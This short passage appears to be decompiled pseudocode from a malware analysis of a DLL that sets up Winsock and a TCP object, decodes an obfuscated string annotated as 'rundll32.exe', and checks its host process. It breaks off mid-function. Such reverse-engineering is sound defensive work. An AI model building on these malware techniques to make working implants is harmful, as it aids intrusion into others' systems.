 1 __int64 __fastcall thread_handler(void *a1)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v52 = -2i64;
6 if ( !WSAStartup(0x202u, &WSAData) )
7 {
8 v1 = operator new(0x250ui64);
9 v47 = v1;
10 if ( v1 )
11 tcp_obj = (SOCKET *)class_tcp((__int64)v1);
12 else
13 tcp_obj = 0i64;
14 LODWORD(Size) = 0;
15 v3 = 0i64;
16 GetModuleFilenameA(0i64, MoudleName, 260i64);
17 v4 = (const char *)decode(Block, off_180027798);// v4 = rundll32.exe
18 rundll32_exe = v4;
19 if ( *((_QWORD *)v4 + 3) >= 0x10ui64 )
20 rundll32_exe = *(const char **)v4;
21 module_name = strlwr(MoudleName);
22 is_rundll32 = strstr(module_name, rundll32_exe) == 0i64;
23 if ( v54 >= 0x10 )
24 j_free(Block[0]);